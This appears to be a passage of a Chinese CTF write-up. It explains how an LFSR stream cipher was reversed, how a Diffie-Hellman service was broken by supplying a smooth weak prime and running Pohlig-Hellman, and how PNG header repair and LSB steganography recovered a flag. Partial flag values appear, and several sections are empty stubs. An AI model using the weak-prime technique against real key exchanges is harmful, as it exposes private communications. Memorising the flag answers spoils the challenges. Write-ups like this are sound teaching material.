确定反馈抽头（Key）与模型降维 在 FSR.py中，LFSR的反馈函数由key列表决定。虽然题目源码隐藏了key，但7.py直接给出了key= [8, 23, 114, 211, 360]。在实际比赛中，这一步通常需要利用Berlekamp-Massey算法（B-M算法）根据已知的输出流（Output Stream）来推算出这些反馈位置。然而，这个题目有一个特殊的难点：通常的LFSR想要轻易逆向，反馈函数中最好包含第0位（即msg[0]参与异或），这样才能通过New = msg[0] ^ ...推导出msg[0] = New ^ ...。而在本题中，最小的抽头是8。解题脚本通过**降维（或者说索引偏移）**的技巧解决了这个问题：它将整个序列看作向左平移了8位，通过k-8将最小抽头变为0。这样，新的反馈关系就变得可逆了。
第二步：逆向还原“预热”前的状态FSR.py中有一个“预热”过程（Warm-upphase），即在输出任何数据前，LFSR先空转了2024次。这意味着我们拿到的输出流开头，实际上是LFSR运行了2024次后的状态。解题的核心在于时光倒流。7.py利用已知的输出流作为“当前状态”，配合上一步构造的可逆反馈函数，反向运行了2024步（由于索引偏移了8位，代码中逻辑上处理为回到第8步的位置）。通过不断计算 Pre_State = Current_Bit ^ Feedback_Sum，脚本一步步将状态回滚到了初始时刻。
第三步：修补缺失的高位并解码 当逆向过程结束后，脚本还原出了大部分的初始状态（Flag 的二进制流）。但是，由于第一步中为了通过数学方法通过“索引偏移”将Key的最小位从8变成了0，这导致还原出来的结果丢失了最原本的前8个比特（即Flag的第一个字符）。此时利用**已知明文攻击（Known Plaintext Attack）**的思想：题目明确Flag格式通常为vmc{...}，因此第一个字符必然是'v'。脚本直接将字符'v'的ASCII码（8 bit）拼接到逆向出的比特流最前面，从而补全了完整的400bit状态。
整个解题逻辑可以概括为：利用输出流推算或已知反馈模型->通过索引平移构造可逆的LFSR模型->消除预热阶段的影响倒推初始状态->利用Flag头部格式补全因平移丢失的开头字节->将二进制转为字符得到Flag。


8 .DH密钥
这道题的解题思路主要是利用了Diffie-Hellman密钥交换协议中允许用户自定义模数P的漏洞，从而实施Pohlig-Hellman攻击。
首先，代码的核心在于构造一个恶意的“弱素数”（Weak Prime）。标准的DH协议依赖于大素数P使得离散对数问题（DLP）在计算上是困难的，通常要求$P-1$包含大的质因子（即使用安全素数）。然而，这段脚本中的get_smooth_prime函数通过累乘由2开始的小素数（2, 3, 5, 7...），构造了一个特殊的P，使得P-1是“光滑”的（即由许多小素数相乘组成）。这种特殊的数学结构破坏了DLP的安全性，为后续的数学攻击埋下了伏笔。
脚本与服务器建立连接，并将这个弱素数P发送给服务器。服务器接收P后，使用它以及基数（代码中硬编码为7）生成了Alice和Bob的公钥，并发送了加密后的密文。此时，虽然公钥看起来是经过大数模幂运算生成的，但由于模数P的特殊性，脚本可以直接调用sympy库中的discrete_log函数。该函数会自动识别P-1的光滑特性，并应用Pohlig-Hellman算法。该算法能将原本在全域上极难求解的离散对数问题，分解为在各个小素数因子域上的简单问题，从而在极短时间内反向计算出Alice的私钥a。
最后，脚本利用计算出的私钥a和Bob的公钥，通过模幂运算$S = B^a (mod P)$合成出原本只有通信双方才知道的共享密钥（Shared Secret）。根据代码逻辑，密文的加密方式是简单的模乘$C = m ×S (mod P)$，因此解密过程只需要求共享密钥S在模P下的逆元，再将其与密文相乘即可还原出明文m，最终将长整型转换为字节串得到Flag。


四、杂项

3 签到高手
拿到文件后，首先尝试用图片查看器打开，发现无法加载的情况。将图片放入 notepad++查看十六进制数据。观察文件头，发现 PNG 的文件头标识符有误。当前数据：89 50 6e 47 ...，标准数据：89 50 4E 47 ...，于是将6e改成4e，发现图片可以正常打开。

由于题目名为“签到”，且图片尺寸较小，首先怀疑常见的“CRC 高度隐写”，使用Python脚本对PNG的CRC校验码进行爆破，计算匹配该CRC的真实高度。脚本运行结果显示，当前高度（Hex: 03 e8，即1000）与CRC校验码是匹配的。尽管如此，仍尝试手动暴力修改Hex中的高度值（将03改为05或08），强制拉长图片。修改高度后，图片下方仅出现了黑色的无效填充区域（黑条），并未出现预期的隐藏文字或图像。
排除高度问题后，转向LSB（最低有效位）隐写分析。使用工具StegSolve，打开修复好的图片，通过底部按钮切换不同通道（Plane）。在Red/Green/Blue Plane 0通道中，观察到图片左上角存在明显的、非随机的噪点信号，这通常是隐写数据的特征。进入StegSolve的Analyse->Data Extract，勾选Red Bit 0、Green Bit 0、Blue Bit 0，也就是常说的RGB LSB模式。点击Preview，发现flag，如下图所示


流量分析
MI4C2NBXGU3C2OJWME4C2MJV b8-4756-96a8-15
GRTDMMJRGU4WIYZVPU====== 4f61159dc5}
OZWWG63GMJRDAYRQMQ3C2ZDB vmc{fbb0b0d6-da

6.机密文件

7.猜猜生日
猜测伪加密






8.技能五子棋

